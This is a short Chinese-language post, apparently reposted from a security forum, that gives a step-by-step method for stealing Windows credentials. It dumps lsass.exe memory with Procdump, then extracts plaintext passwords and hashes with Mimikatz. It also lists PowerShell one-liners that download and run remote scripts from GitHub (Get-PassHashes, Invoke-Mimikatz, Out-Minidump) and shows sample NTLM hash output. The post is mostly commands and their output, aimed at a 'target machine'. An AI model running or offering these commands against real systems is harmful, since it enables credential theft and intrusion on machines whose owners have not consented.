powershell版的procdump
https://www.t00ls.net/articles-48428.html
procdump
procdump是微软官方提供的一个小工具,
微软官方下载地址:https://technet.microsoft.com/en-us/sysinternals/dd996900
将工具拷贝到目标机器上执行如下命令(需要管理员权限,我选择的版本是64位)
Procdump64.exe -accepteula -ma lsass.exe lsass.dmp


将这个内存dump文件拷贝到mimikatz同目录下,双击打开mimikatz执行情况如图:
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP
mimikatz # sekurlsa::logonPasswords full
powershell Dump the hash

powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1');Get-PassHashes

Administrator:500:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
执行powershell版的Mimikatz获取明文密码
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz –DumpCerts

Powershell也可以完成像procdump一样的工作,获取某个进程的dumps。这里演示获取lsass.exe的dumps,然后再用Mimikatz从dumps中获取明文。
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-Minidump.ps1'); "Get-Process lsass | Out-Minidump"
参考链接:利用Powershell 读取hash https://www.secpulse.com/archives/6367.html